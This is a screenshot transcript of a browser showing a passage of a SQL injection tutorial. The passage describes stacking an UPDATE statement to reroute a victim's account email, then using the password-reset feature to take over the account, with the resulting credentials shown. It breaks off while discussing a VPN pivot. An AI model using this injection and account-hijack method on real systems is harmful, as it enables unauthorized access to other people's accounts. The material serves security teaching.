 New Tab
SQL Injection Attacks b
xkcd: Exploits of a Mom
powerpointpresentation
sqlinjection-120704012
brute force password cr
Not secure
unixwiz.net/techtips/sql-injection.html
Paused
Apps
Empire
Getting Started
Imported From Fire...
Imported From IE
We ended up going down a different road.
Mail me a password
We then realized that though we are not able to add a new record to the members database, we can modify an existing one, and this
proved to be the approach that gained us entry.
From a previous step, we knew that bob@example.com had an account on the system, and we used our SQL injection to update his
database record with our email address:
SELECT email, passwd, login_id, full_name
FROM members
WHERE email = 'x';
UPDATE members
SET email = 'steve@unixwiz.net'
WHERE email = 'bob@example.com';
After running this, we of course received the "we didn't know your email address", but this was expected due to the dummy email address
provided. The UPDATE wouldn't have registered with the application, so it executed quietly.
We then used the regular "I lost my password" link - with the updated email address - and a minute later received this email:
From: system@example.com
To: steve@unixwiz.net
Subject: Intranet login
This email is in response to your request for your Intranet log in information.
Your User ID is: bob
Your password is: hello
Now it was now just a matter of following the standard login process to access the system as a high-ranked MIS staffer, and this was far
superior to a perhaps-limited user that we might have created with our INSERT approach.
We found the intranet site to be quite comprehensive, and it included - among other things - a list of all the users. It's a fair bet that many
Intranet sites also have accounts on the corporate Windows network, and perhaps some of them have used the same password in both
places. Since it's clear that we have an easy way to retrieve any Intranet password, and since we had located an open PPTP VPN port on the
Type here to search
21:16
10/19/2019